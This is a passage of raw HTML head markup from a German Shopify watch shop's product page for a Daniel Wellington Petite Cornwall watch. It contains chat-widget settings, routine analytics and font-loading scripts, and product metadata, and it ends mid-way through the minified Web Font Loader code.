123456XXX","shopId":"J7DtL9LM2h2lmZ3C4PIc","categoryId":"AGFNoFPzXdl9xpHTvzHP","updatedAt":"2024-01-31T07:40:03.020Z"}],"position":1,"published":false,"isOutOfDate":false,"categoryId":"AGFNoFPzXdl9xpHTvzHP"}}}},"widgetSetting":{"isShowBreakTime":false,"hideOnMobile":false,"endTimeBreak":"13:00","appCss":"","startTimeBreak":"12:00","description":"How can we help you?","holidays":[],"actionColor":"#FFFFFF","floatBtnSize":"55px","shopId":"J7DtL9LM2h2lmZ3C4PIc","backBtnLabel":"Back","floatBtnLabelColor":"#FFFFFF","defaultContactMethod":"whatsApp","customTime":{"sunday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":false,"label":"Sunday"},"saturday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":false,"label":"Saturday"},"tuesday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Tuesday"},"wednesday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Wednesday"},"thursday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Thursday"},"friday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Friday"},"monday":{"timeEnd":"17:00","timeStart":"09:00","isSelect":true,"label":"Monday"}},"contentTextFont":"Roboto","typeWorking":"all_day","welcomeText":"Hi 👋","btnLabelColor":"#131313","floatBtnLabel":"Chat with us","removeBranding":false,"textColor":"#1D1D1D","btnIconLabelColor":"#131313","isCustom":true,"floatBtnPosition":"bottom_right","textFont":"Roboto","floatBtnLauncher":"icon-only","isShowHoliday":false,"createdAt":"2024-01-31T07:40:02.539Z","shopName":"UHR \u0026 UHR™","id":"1iWO0x4Gfhye75TeE3tw","shopifyDomain":"614452.myshopify.com","email":"baris.ergun@uhrunduhr.de","fontStore":[{"label":"Inter","value":"Inter"}],"isContactUs":true,"brandColor":"#000000","btnPopupColor":"#000000","icon":"phone-call","timeZone":"Europe\/Berlin","headingTextFont":"Roboto","welcomePopupSetting":{"backgroundColor":"#FFFFFF","displayTimeShowWelcome":"all_time","messageTextFont":"Inter","showOnMobile":true,"showOnDesktop":true,"title":"Hi there👋","message":"How can we help?","textColor":"#000000","titleTextFont":"Inter"},"isCategory":false,"redirectUrl":"https:\/\/uhrunduhr.de\/apps\/trackingmore","isRedirectUrl":"custom","isFeaturedArticles":false,"isEnableChatAvailability":true,"customCss":"#Avada-FAQ_WidgetTrigger svg {\nwidth: 60px !important;\nheight: 60px !important;\nstroke: unset !important;\n}\n\n@media screen and (max-width: 500px){\n.Avada-Preview_Button.right {\n    right: 0.0em !important;\n    bottom: 0.0em !important;\n}\n.Avada-Preview_Button button svg{\nmax-width: 52px !important;\n    max-height: 52px !important;\n}\n}\n@media screen and (max-width: 768px) {\n.Avada-Preview_Popup .Avada-Preview_Body {\n    max-height: 600px;\n}\n}\n\n.Avada-Preview_Button.right {\n    right: 5px !important;\n}\n.Avada-Preview_Button {\n    bottom: 0px !important;\n}\n@media screen and (max-width: 500px){\n.Avada-Faqs_Popup.right:not(.admin), .Avada-Faqs_Button.right:not(.admin) {\n    bottom: 0.5rem;\n    right: 0.5rem;\n}\n}\n","showNavigation":false,"isEnableWelcomePopup":false,"coverageRatio":"90","isLiveChat":false,"isOrderTracking":false,"privacyUrl":"","gradientColorSecond":"#F2F6F7","onlineStatus":"We are online","isEnableFollowUpEmail":false,"colorMode":"light_mode","newsletterPopupSettings":{"welcomeMessage":"Subscribe to get hot deals, exclusive updates and rewards.","discount":null,"title":"Don’t miss out 👋","message":"Discover your special offer waiting just for you!","successMessage":"Thank you for subscribing! Check your inbox and stay tuned for the latest news and exclusive offers.","introduction":"Subscribe now to get your offer!","showDisclaimerConsent":true},"isEnableNewsletterPopup":false,"isEnableShortcut":true,"isGradient":false,"gradientColorOne":"#D1D5D6","offlineStatus":"Usually reply in a few minutes","storeAvatar":"AVATAR_ICON_1","theme":"","disclaimerConsent":"By sending us a message, you agree to our privacy policy.","contactMethod":{"skype":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Skype","value":""},"whatsApp":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":true,"shopName":"{{shop_name}}","resTimeValue":"1","title":"WhatsApp","value":"491782438044"},"messenger":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Messenger","value":""},"line":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Line","value":""},"telegram":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Telegram","value":""},"weChat":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"WeChat","value":""},"instagram":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Instagram","value":""},"phoneCall":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":false,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Phone Call","value":""},"email":{"resTimeSuffix":"hour","firstMessage":"Hi there! 👋 How can I help you?","active":true,"shopName":"{{shop_name}}","resTimeValue":"1","title":"Email","value":"lina.slojinski@uhrunduhr.de"}}}}
   window.AVADA_APP_FAQS_STATUS.shopId = 'mnwornj9nzcIhSDo7CSi';
   window.AVADA_APP_FAQS_STATUS.statusFAQOnWidget = true;
 </script>
   <!-- /Added by AVADA HelpCenter FAQs -->
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175671590-1"></script>
  
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW8NG3T');</script>
<!-- End Google Tag Manager -->

    <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
  
  <!-- Global site tag (gtag.js) - Google Ads: 437365764 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-437365764"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-437365764');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175671590-1');
</script>
    <script type="text/javascript">(function(b,n,r,c,w,d){c="YWWk2Y";w=b.createElement(n);w.async=1;w.src="//collect.bannercrowd.net/js?id="+c;d=b.getElementsByTagName(n)[0];function x(y,z){y.parentNode.insertBefore(z,y)}b.readyState!="loading"?x(d,w):b.addEventListener?r.addEventListener("load",x(d,w)):b.attachEvent&&r.attachEvent("onload",x(d,w))})(document,"script",window);</script>

  <meta name="facebook-domain-verification" content="czobb60q447j56z5ywuy81ta3xfv0s" />
  <meta name="google-site-verification" content="6sN-0xzwRneEJhCYLmZTTREgExZhpEQRjW6Pr8t0QqM" />
  
    <link rel="preconnect dns-prefetch" href="https://cdn.shopify.com">
    <link rel="preconnect dns-prefetch" href="https://fonts.googleapis.com" crossorigin>
    <link rel="preconnect dns-prefetch" href="https://fonts.gstatic.com" crossorigin><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="icon" type="image/png" href="//uhrunduhr.de/cdn/shop/files/2.png?crop=center&height=128&v=1715348999&width=128"><link rel="canonical" href="https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr">

    <meta charset="utf-8">
    <meta name="viewport" content="viewport-fit=cover, width=device-width,initial-scale=1, user-scalable=0"/>
    <meta name="google" content="notranslate">
    <meta name='HandheldFriendly' content='True'>
    <meta name='MobileOptimized' content='360'>
    <meta http-equiv="cleartype" content="on">
    <meta name="theme-color" content="#000000">

    <title>
      Daniel Wellington DW00100247 Petite Cornwall Damen Uhr | UHR &amp; UHR
</title>

<!-- Avada Boost Sales Script -->

      







          
          
          
          
          
          
          
          
          
          <script>
            const AVADA_ENHANCEMENTS = {};
            AVADA_ENHANCEMENTS.contentProtection = false;
            AVADA_ENHANCEMENTS.hideCheckoutButon = false;
            AVADA_ENHANCEMENTS.cartSticky = false;
            AVADA_ENHANCEMENTS.multiplePixelStatus = false;
            AVADA_ENHANCEMENTS.inactiveStatus = true;
            AVADA_ENHANCEMENTS.cartButtonAnimationStatus = false;
            AVADA_ENHANCEMENTS.whatsappStatus = true;
            AVADA_ENHANCEMENTS.messengerStatus = true;
            AVADA_ENHANCEMENTS.livechatStatus = false;
          </script>

















































      <script>
        const AVADA_CDT = {};
        AVADA_CDT.products = [];
        AVADA_CDT.template = "product";
        AVADA_CDT.collections = [];
        
          AVADA_CDT.collections.push("508873834760");
        
          AVADA_CDT.collections.push("508875309320");
        
          AVADA_CDT.collections.push("508876390664");
        

        const AVADA_INVQTY = {};
        
          AVADA_INVQTY[45273913884936] = 0;
        

        AVADA_CDT.cartitem = 0;
        AVADA_CDT.moneyformat = `€{{amount_with_comma_separator}}`;
        AVADA_CDT.cartTotalPrice = 0;
        
        AVADA_CDT.selected_variant_id = 45273913884936;
        AVADA_CDT.product = {"id": 8468397621512,"title": "Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","handle": "daniel-wellington-dw00100247-petite-cornwall-damen-uhr","vendor": "Daniel Wellington",
            "type": "Women's Watch","tags": ["28 mm","3 ATM","Quartz"],"price": 6318,"price_min": 6318,"price_max": 6318,
            "available": false,"price_varies": false,"compare_at_price": 13900,
            "compare_at_price_min": 13900,"compare_at_price_max": 13900,
            "compare_at_price_varies": false,"variants": [{"id":45273913884936,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P1192-DW00100247","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Daniel Wellington DW00100247 Petite Cornwall Damen Uhr","public_title":null,"options":["Default Title"],"price":6318,"weight":500,"compare_at_price":13900,"inventory_management":"shopify","barcode":"7350068247262","requires_selling_plan":false,"selling_plan_allocations":[]}],"featured_image": "\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","images": ["\/\/uhrunduhr.de\/cdn\/shop\/files\/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/8dab4e63-584c-4c3c-b417-60e2767a37fc_ccf01482-9c79-49f0-9de5-e118e15b1eb1.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/23c36ece-f9be-46ef-955c-f309f71f897b_0b1f521e-e3bd-42cf-9d6a-7c0e0f17d878.jpg?v=1752758942","\/\/uhrunduhr.de\/cdn\/shop\/files\/71e7f97d-66af-4f72-92fa-53c1c3673be3_97dc59cc-b611-4127-820d-3700674fd3d3.jpg?v=1752758942"]
            };
        

        window.AVADA_BADGES = window.AVADA_BADGES || {};
        window.AVADA_BADGES = null;

        window.AVADA_GENERAL_SETTINGS = window.AVADA_GENERAL_SETTINGS || {};
        window.AVADA_GENERAL_SETTINGS = null;

        window.AVADA_COUNDOWNS = window.AVADA_COUNDOWNS || {};
        window.AVADA_COUNDOWNS = null;

        window.AVADA_STOCK_COUNTDOWNS = window.AVADA_STOCK_COUNTDOWNS || {};
        window.AVADA_STOCK_COUNTDOWNS = null;

        window.AVADA_COUNDOWNS_V2 = window.AVADA_COUNDOWNS_V2 || {};
        window.AVADA_COUNDOWNS_V2 = null;

        window.AVADA_BADGES_V2 = window.AVADA_BADGES_V2 || {};
        window.AVADA_BADGES_V2 = null;

        window.AVADA_INACTIVE_TAB = window.AVADA_INACTIVE_TAB || {};
        window.AVADA_INACTIVE_TAB = null;

        window.AVADA_LIVECHAT = window.AVADA_LIVECHAT || {};
        window.AVADA_LIVECHAT = null;

        window.AVADA_STICKY_ATC = window.AVADA_STICKY_ATC || {};
        window.AVADA_STICKY_ATC = null;

        window.AVADA_ATC_ANIMATION = window.AVADA_ATC_ANIMATION || {};
        window.AVADA_ATC_ANIMATION = null;

        window.AVADA_SP = window.AVADA_SP || {};
        window.AVADA_SP = null;

        window.AVADA_SP_V2 = window.AVADA_SP_V2 || {};
        window.AVADA_SP_V2 = null;

        window.AVADA_SETTING_SP_V2 = window.AVADA_SETTING_SP_V2 || {};
        window.AVADA_SETTING_SP_V2 = null;

        window.AVADA_BS_EMBED = window.AVADA_BS_EMBED || {};
        window.AVADA_BS_EMBED.isSupportThemeOS = false
        window.AVADA_BS_EMBED.dupTrustBadge = false

        window.AVADA_BS_VERSION = window.AVADA_BS_VERSION || {};
        window.AVADA_BS_VERSION = { BSVersion : 'AVADA-BS-1.0.3'}

        window.AVADA_BS_FSB = window.AVADA_BS_FSB || {};
        window.AVADA_BS_FSB = {
          bars: null,
          cart: 0,
          compatible: {
            langify: ''
          }
        };

        window.AVADA_BADGE_CART_DRAWER = window.AVADA_BADGE_CART_DRAWER || {};
        window.AVADA_BADGE_CART_DRAWER = {id : ''};
      </script>
<!-- /Avada Boost Sales Script -->



    
      <meta name="description" content="Buy Daniel Wellington DW00100247 Petite Cornwall Damen Uhr from UHR &amp;amp; UHR. ✓ Only 100% Genuine Products ✓ 14 Day Replacement Guarantee ✓ Free Shipping UK">
    


<meta property="og:site_name" content="UHR &amp; UHR">
<meta property="og:url" content="https://uhrunduhr.de/products/daniel-wellington-dw00100247-petite-cornwall-damen-uhr">
<meta property="og:title" content="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr">
<meta property="og:type" content="product">
<meta property="og:description" content="Garantieinformationen: Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum.  Rücksendungen: Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode"><meta property="og:image" content="http://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
  <meta property="og:image:secure_url" content="https://uhrunduhr.de/cdn/shop/files/b14dff86-0935-4f20-a339-f8e8116fa8bc_6ddd6f11-387e-44b1-adbe-a670354fda27.jpg?v=1752758942">
  <meta property="og:image:width" content="540">
  <meta property="og:image:height" content="540"><meta property="og:price:amount" content="63,18">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Daniel Wellington DW00100247 Petite Cornwall Damen Uhr">
<meta name="twitter:description" content="Garantieinformationen: Wir garantieren jedes von uns verkaufte Produkt für 2 Jahre mit Verkäufergarantie ab Kaufdatum.  Rücksendungen: Sie können Ihren Kauf innerhalb von 14 Tagen umtauschen oder zur Erstattung zurückgeben. Nachdem Ihre Rücksendung bearbeitet wurde, erhalten Sie eine Erstattung über die Zahlungsmethode"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script><script type="text/javascript">
	WebFontConfig = {
		google: {
			api: 'https://fonts.googleapis.com/css2',
			families: ["Inter:wght@100;200;300;400;500;600;700;800;900&display=swap"]
		}
	};
	/* Web Font Loader v1.6.28 - (c) Adobe Systems, Google. License: Apache 2.0 */(function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(c,d);return a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba;return p.apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a;this.o=b||a;this.c=this.o.document}var da=!!window.FontFace;function t(a,b,c,d){b=a.c.createElement(b);if(c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));d&&b.appendChild(a.c.createTextNode(d));return b}function u(a,b,c){a=a.c.getElementsByTagName(b)[0];a||(a=document.documentElement);a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}
	function w(a,b,c){b=b||[];c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}b=[];for(e=0;e<d.length;e+=1){f=!1;for(g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}
	function ea(a){return a.o.location.hostname||a.a.location.hostname}function z(a,b,c){function d(){m&&e&&f&&(m(g),m=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,m=c||null;da?(b.onload=function(){e=!0;d()},b.onerror=function(){e=!0;g=Error("Stylesheet failed to load");d()}):setTimeout(function(){e=!0;d()},0);u(a,"head",b)}
	function A(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))};e.appendChild(f);setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5E3);return f}return null};function B(){this.a=0;this.c=null}function C(a){a.a++;return function(){a.a--;D(a)}}function E(a,b){a.c=b;D(a)}function D(a){0==a.a&&a.c&&(a.c(),a.c=null)};function F(a){this.a=a||"-"}F.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)};function G(a,b){this.c=a;this.f=4;this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return H(a)+" "+(a.f+"00")+" 300px "+I(a.c)}function I(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function J(a){return a.a+a.f}function H(a){var b="normal";"o"===a.a?b="oblique":"i"===a.a&&(b="italic");return b}
	function ga(a){var b=4,c="n",d=null;a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10))));return c+b};function ha(a,b){this.c=a;this.f=a.o.document.documentElement;this.h=b;this.a=new F("-");this.j=!1!==b.events;this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]);K(a,"loading")}function L(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive"));w(a.f,c,d)}K(a,"inactive")}function K(a,b,c){if(a.j&&a.h[b])if(c)a.h[b](c.c,J(c));else a.h[b]()};function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d};function M(a,b){this.c=a;this.f=b;this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function N(a){u(a.c,"body",a.a)}function O(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+I(a.c)+";"+("font-style:"+H(a)+";font-weight:"+(a.f+"00")+";")};function P(a,b,c,d,e,f){this.g=a;this.j=b;this.a=d;this.c=c;this.f=e||3E3;this.h=f||void 0}P.prototype.start=function(){var a=this.c.o.document,b=this,c=q(),d=new Promise(function(d,e){function f(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(f,25)},function(){e()})}f()}),e=null,f=new Promise(function(a,d){e=setTimeout(d,b.f)});Promise.race([f,d]).then(function(){e&&(clearTimeout(e),e=null);b.g(b.a)},function(){b.j(b.a)})};function Q(a,b,c,d,e,f,g){this.v=a;this.B=b;this.c=c;this.a=d;this.s=g||"BESbswy";this.f={};this.w=e||3E3;this.u=f||null;this.m=this.j=this.h=this.g=null;this.g=new M(this.c,this.s);this.h=new M(this.c,this.s);this.j=new M(this.c,this.s);this.m=new M(this.c,this.s);a=new G(this.a.c+",serif",J(this.a));a=O(a);this.g.a.style.cssText=a;a=new G(this.a.c+",sans-serif",J(this.a));a=O(a);this.h.a.style.cssText=a;a=new G("serif",J(this.a));a=O(a);this.j.a.style.cssText=a;a=new G("sans-serif",J(this.a));a=
	O(a);this.m.a.style.cssText=a;N(this.g);N(this.h);N(this.j);N(this.m)}var R={D:"serif",C:"sans-serif"},S=null;function T(){if(null===S){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);S=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return S}Q.prototype.start=function(){this.f.serif=this.j.a.offsetWidth;this.f["sans-serif"]=this.m.a.offsetWidth;this.A=q();U(this)};
	function la(a,b,c){for(var d in R)if(R.hasOwnProperty(d)&&b===a.f[R[d]]&&c===a.f[R[d]])return!0;return!1}function U(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=T()&&la(a,b,c));d?q()-a.A>=a.w?T()&&la(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):ma(a):V(a,a.v)}function ma(a){setTimeout(p(function(){U(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a);v(this.h.a);v(this.j.a);v(this.m.a);b(this.a)},a),0)};function W(a,b,c){this.c=a;this.a=b;this.f=0;this.m=this.j=!1;this.s=c}var X=null;W.prototype.g=function(a){var b=this.a;b.g&&w(b.f,[b.a.c("wf",a.c,J(a).toString(),"active")],[b.a.c("wf",a.c,J(a).toString(),"loading"),b.a.c("wf",a.c,J(a).toString(),"inactive")]);K(b,"fontactive",a);this.m=!0;na(this)};
	W.prototype.h=function(a){var b=this.a;if(b.g){var c=y(b.f,b.a.c("wf",a.c,J(a).toString(),"active")),d=[],e=[b.a.c("wf",a.c,J(a).toString(),"loading")];c||d.push(b.a.c("wf",a.c,J(a).toString(),"inactive"));w(b.f,d,e)}K(b,"fontinactive",a);na(this)};function na(a){0==--a.f&&a.j&&(a.m?(a=a.a,a.g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),K(a,"active")):L(a.a))};function oa(a){this.j=a;this.a=new ja;this.h=0;this.f=this.g=!0}oa.prototype.load=function(a){this.c=new ca(this.j,a.context||this.j);this.g=!1!==a.events;this.f=!1!==a.classes;pa(this,new ha(this.c,a),a)};
	function qa(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,m=d||null||{};if(0===c.length&&f)L(b.a);else{b.f+=c.length;f&&(b.j=f);var h,l=[];for(h=0;h<c.length;h++){var k=c[h],n=m[k.c],r=b.a,x=k;r.g&&w(r.f,[r.a.c("wf",x.c,J(x).toString(),"loading")]);K(r,"fontloading",x);r=null;if(null===X)if(window.FontFace){var x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),xa=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);
		X=x?42<parseInt(x[1],10):xa?!1:!0}else X=!1;X?r=new P(p(b.g,b),p(b.h,b),b.c,k,b.s,n):r=new Q(p(b.g,b),p(b.h,b),b.c,k,b.s,a,n);l.push(r)}for(h=0;h<l.length;h++)l[h].start()}},0)}function pa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);a.h=d.length;b=0;for(c=d.length;b<c;b++)d[b].load(function(b,d,c){qa(a,f,b,d,c)})};function ra(a,b){this.c=a;this.a=b}
	ra.prototype.load=function(a){function b(){if(f["__mti_fntLst"+d]){var c=f["__mti_fntLst"+d](),e=[],h;if(c)for(var l=0;l<c.length;l++){var k=c[l].fontfamily;void 0!=c[l].fontStyle&&void 0!=c[l].fontWeight?(h=c[l].fontStyle+c[l].fontWeight,e.push(new G(k,h))):e.push(new G(k))}a(e)}else setTimeout(function(){b()},50)}var c=this,d=c.a.projectId,e=c.a.version;if(d){var f=c.c.o;A(this.c,(c.a.api||"https://fast.fonts.net/jsapi")+"/"+d+".js"+(e?"?v="+e:""),function(e){e?a([]):(f["__MonotypeConfiguration__"+
		d]=function(){return c.a},b())}).id="__MonotypeAPIScript__"+d}else a([])};function sa(a,b){this.c=a;this.a=b}sa.prototype.load=function(a){var b,c,d=this.a.urls||[],e=this.a.families||[],f=this.a.testStrings||{},g=new B;b=0;for(c=d.length;b<c;b++)z(this.c,d[b],C(g));var m=[];b=0;for(c=e.length;b<c;b++)if(d=e[b].split(":"),d[1])for(var h=d[1].split(","),l=0;l<h.length;l+=1)m.push(new G(d[0],h[l]));else m.push(new G(d[0]));E(g,function(){a(m,f)})};function ta(a,b){a?this.c=a:this.c=ua;this.a=[];this.f=[];this.g=b||""}var ua="https://fonts.googleapis.com/css";function va(a,b){for(var c=b.length,d=0;d<c;d++){var e=b[d].split(":");3==e.length&&a.f.push(e.pop());var f="";2==e.length&&""!=e[1]&&(f=":");a.a.push(e.join(f))}}
	function wa(a){if(0==a.a.length)throw Error("No fonts to load!");if(-1!=a.c.indexOf("kit="))return a.c;for(var b=a.a.length,c=[],d=0;d<b;d++)c.push(a.a[d].replace(/ /g,"+"));b=a.c+"?family="+c.join("%7C");0<a.f.length&&(b+="&subset="+a.f.join(","));0<a.g.length&&(b+="&text="+encodeURIComponent(a.g));return b};function ya(a){this.f=a;this.a=[];this.c={}}
	var za={latin:"BESbswy","latin-ext":"\u00e7\u00f6\u00fc\u011f\u015f",cyrillic:"\u0439\u044f\u0416",greek:"\u03b1\u03b2\u03a3",khmer:"\u1780\u1781\u1782",Hanuman:"\u1780\u1781\u1782"},Aa={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Ba={i:"i",italic:"i",n:"n",normal:"n"},
	Ca=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;
	function Da(a){for(var b=a.f.length,c=0;c<b;c++){var d=a.f[c].split(":"),e=d[0].replace(/\+/g," "),f=["n4"];if(2<=d.length){var g;var m=d[1];g=[];if(m)for(var m=m.split(","),h=m.length,l=0;l<h;l++){var k;k=m[l];if(k.match(/^[\w-]+$/)){var n=Ca.exec(k.toLowerCase());if(null==n)k="";else{k=n[2];k=null==k||""==k?"n":Ba[k];n=n[1];if(null==n||""==n)n="4";else var r=Aa[n],n=r?r:isNaN(n)?"4":n.substr(0,1);k=[k,n].join("")}}else k="";k&&g.push(k)}0<g.length&&(f=g);3==d.length&&(d=d[2],g=[],d=d?d.split(","):
		g,0<d.length&&(d=za[d[0]])&&(a.c[e]=d))}a.c[e]||(d=za[e])&&(a.c[e]=d);for(d=0;d<f.length;d+=1)a.a.push(new G(e,f[d]))}};function Ea(a,b){this.c=a;this.a=b}var Fa={Arimo:!0,Cousine:!0,Tinos:!0};Ea.prototype.load=function(a){var b=new B,c=this.c,d=new ta(this.a.api,this.a.text),e=this.a.families;va(d,e);var f=new ya(e);Da(f);z(c,wa(d),C(b));E(b,function(){a(f.a,f.c,Fa)})};function Ga(a,b){this.c=a;this.a=b}Ga.prototype.load=function(a){var b=this.a.id,c=this.c.o;b?A(this.c,(this.a.api||"https://use.typekit.net")+"/"+b+".js",function(b){if(b)a([]);else if(c.Typekit&&c.Typekit.config&&c.Typekit.config.fn){b=c.Typekit.config.fn;for(var e=[],f=0;f<b.length;f+=2)for(var g=b[f],m=b[f+1],h=0;h<m.length;h++)e.push(new G(g,m[h]));try{c.Typekit.load({events:!1,classes:!1,async:!0})}catch(l){}a(e)}},2E3):a([])};function Ha(a,b){this.c=a;this.f=b;this.a=[]}Ha.prototype.load=function(a){var b=this.f.id,c=this.c.o,d=this;b?(c.__webfontfontdeckmodule__||(c.__webfontfontdeckmodule__={}),c.__webfontfontdeckmodule__[b]=function(b,c){for(var g=0,m=c.fonts.length;g<m;++g){var h=c.fonts[g];d.a.push(new 